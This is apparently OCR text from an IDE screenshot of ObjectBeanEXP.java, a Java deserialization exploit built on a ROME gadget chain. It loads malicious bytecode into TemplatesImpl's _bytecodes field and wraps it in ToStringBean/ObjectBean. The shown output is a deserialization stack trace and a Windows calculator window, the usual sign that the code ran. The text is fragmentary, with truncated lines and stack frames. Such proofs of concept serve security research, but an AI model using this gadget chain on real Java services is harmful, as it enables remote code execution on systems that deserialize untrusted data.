 main
ObjectBeanEXP
RomEXP.java
ObjectBeanEXP.java
13 import java.lang.reflect.Field;
14 import java.util.HashMap;
15
16
17 // ObjectBean 替换 EqualsBean
18 public class ObjectBeanEXP {
19 public static void main(String[] args) throws Exception{
20 TemplatesImpl templates = new TemplatesImpl();
21 setFieldValue(templates, fieldName: "_name", value: "Drunkbaby");
22 setFieldValue(templates, fieldName: "_tfactory",new TransformerFacto
23 Class c = templates.getClass();
24 Field byteCodesField = c.getDeclaredField( name: "_bytecodes");
25 byteCodesField.setAccessible(true);
26 byte[] evil = getTemplatesImpl( cmd: "Calc");
27 byte[][] codes = {evil};
28 byteCodesField.set(templates,codes);
29 // templates.newTransformer();
30 ToStringBean toStringBean = new ToStringBean(c,templates);
adObject(ObjectStreamClass.java:1058)
alData(ObjectInputStream.java:1900)
naryObject(ObjectInputStream.java:1801)
ct0(ObjectInputStream.java:1351)
ct(ObjectInputStream.java:371)
ize(ObjectBeanEXP.java:76)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =